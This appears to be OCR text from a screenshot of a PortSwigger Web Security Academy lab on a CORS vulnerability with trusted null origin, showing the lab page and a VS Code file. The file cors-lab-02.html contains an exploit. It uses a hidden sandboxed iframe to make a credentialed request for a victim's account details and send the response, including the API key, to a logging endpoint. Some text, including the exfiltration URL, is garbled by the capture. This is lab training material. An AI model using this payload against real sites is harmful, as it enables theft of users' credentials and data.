 Burp Suite Community E...
CORS vulnerability with ...
● cors-lab-02.html - lab...
03:46 PM
90%
CORS vulnerability with trusted null origin - Mozilla Firefox
Web Security Academy:
Lab: CORS vulnerability
CORS vulnerability with
https://ac371f531f693ef3c07b84de00630017.w
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
CORS vulnerability with trusted null origin
LAB
Not solved
Go to exploit server
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your API Key is: BD01rL3XJHkBFVkUkbdGoYpZeGBdGVHT
Email
Update email
● cors-lab-02.html - lab-02 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER
OPEN EDITO...
1 UNSAVED
LAB-02
cors-lab-02.html
notes.txt
OUTLINE
1
notes.txt
cors-lab-02.html
cors-lab-02.html > html > body > iframe
1 <html>
2 <body>
3 <iframe style="display: none;"
sandbox="allows-scripts" srcdoc="
4 <script>
5 var xhr = new XMLHttpRequest();
6 var url = 'https://
ac371f531f693ef3c07b84de00630017.
web-security-academy.net'
7
8 xhr.onreadystatechange = function() {
9 if (xhr.readyState == XMLHttpRequest.DONE) {
10 fetch('http:/log?key=' + xhr.responseText)
11 }
12 }
13
14 xhr.open('GET', url + '/accountDetails', true);
15 xhr.withCredentials = true;
16 xhr.send(null);
17 </script>"></iframe>
18 </body>
19 </html>
0 0 1
html | cors-lab-02.html
Ln 10, Col 33
Spaces: 4
UTF-8
LF
HTML